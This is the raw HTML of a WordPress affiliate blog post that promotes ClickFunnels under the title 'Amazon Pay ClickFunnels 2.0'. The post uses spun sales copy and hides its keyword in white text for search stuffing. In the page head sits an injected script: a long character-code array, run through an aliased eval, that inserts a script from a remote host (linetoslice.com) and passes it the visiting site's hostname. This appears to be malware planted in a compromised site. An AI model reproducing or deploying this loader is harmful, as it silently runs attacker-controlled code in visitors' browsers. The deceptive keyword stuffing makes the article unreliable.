<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/6513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=6513' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6513 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-6513" class="post-6513 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Amazon Pay ClickFunnels 2.0</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This post is about resolving the inquiry of Amazon Pay ClickFunnels 2.0.</p>
<p>By addressing the question you are having, you are able to achieve <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the maximum value of ClickFunnels</a>.</p>
<p>To learn the ultimate solution do ensure to read this post to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Amazon Pay ClickFunnels 2.0 </span><span style="color: #000000;">Tutorial </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for anybody to construct a sales funnel and rapidly sell, and deliver their products or services online.</p>
<p>It&#8217;s designed for individuals that have an entrepreneurial mind yet do not have the coding and also style abilities needed to develop an online business.</p>
<p>Rather than relying upon tech-savvy individuals to develop your sales funnel for you, ClickFunnels makes it possible to construct sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Pick ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an outstanding remedy and a suitable online tool for all sorts of businesses. It functions flawlessly if your goals are to capture leads, promote, and sell services or products, ClickFunnels are able to help boost the conversion or sales.</p>
<p>The software program was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was made to remove the aggravation of producing sales funnels. It enables individuals to rapidly and conveniently create high transforming sales funnels, without programming and technical skills.</p>
<p>ClickFunnels is usually used to develop:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Significance of Sales Funnel <span style="color: #ffffff;">Amazon Pay ClickFunnels 2.0</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">Amazon Pay ClickFunnels 2.0</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Special Offer <span style="color: #ffffff;">Amazon Pay ClickFunnels 2.0</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not invested in ClickFunnels yet, there is an irresistible deal that is readily available now where lots of people do not familiar with.</p>
<p>By not making use of the special offer it essentially costs you more cash in the long term.</p>
<p>The <strong>SPECIAL DEAL</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is offered for ClickFunnels. The Special deal enables you to get incredible benefits and assist you to make a ton even more money with ClickFunnels if you execute them.</p>
<p>Purchasing Funnel Hacking Secrets will aid you to save hundreds and hundreds of dollars on your ClickFunnels membership and various other 3rd party integrations software application such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and much more.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software program that creates sales funnels, landing pages, and sales pages.</p>
<p>The program was mostly created to help businesses to create highly effective sales funnels that make it very straightforward as well as easy to capture leads as well as make sales.</p>
<p>The good thing regarding ClickFunnels is that you do not need to be a programmer to code or layout sales pages.</p>
<p>ClickFunnels is an effective sales funnel builder, a wise service for business owners who do not have style as well as coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to discover more about sales funnels, why you need to build sales funnels for your online business, and also just how ClickFunnels can assist you to develop very specialized sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Functions <span style="color: #ffffff;">Amazon Pay ClickFunnels 2.0</span></h2>
<h3>Pre-Made Funnel Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="Amazon Pay ClickFunnels 2.0" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="Amazon Pay ClickFunnels 2.0" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has over 20 types of professional sales funnel templates that can be utilized successfully for any business. The Funnels templates are classified into four classifications:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own cost-free design templates and paid layouts that you can choose from. Even if you have no website design abilities, you can still have a funnel page professionally developed and prepared to go within a short period of time.</p>
<p>Landing pages or opt-in pages are typically produced to divert back to the site or produce an email list. A series of landing pages can be used to develop efficient sales funnels.</p>
<p>ClickFunnels is simply greater than a landing page builder. The platform permits you to choose from pre-built funnels for detailed kinds of products or services, such as eBook sales funnels.</p>
<p>You can quickly modify the funnels as you desire, but, you do not have to lose time developing and also linking a series of landing pages, it&#8217;s already provided for you. There more than 40 Clickfunnels design templates you can choose from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Amazon Pay ClickFunnels 2.0" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="Amazon Pay ClickFunnels 2.0" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing and enhancing the pages you create in ClickFunnels is simple and simple making use of the drag and drop feature to modify any kind of part of the format you like.</p>
<p>This customization feature permits you to select certain sections and also move them to where you require them to be. The design template design is completely customizable as well as if you intend to delete a section, it is simple as well.</p>
<p>You can transform the background color, typography, font style, and also even modify the Call-To-Action button layout.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel function, you basically can share and send out the funnel that you construct in ClickFunnels to someone else. Is it a great function where you can duplicate the whole funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending a distinct share funnel web link to another person.</p>
<p>And by clicking the web link, the other person will certainly be hooked up with a ClickFunnels account and the funnel will be filled into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
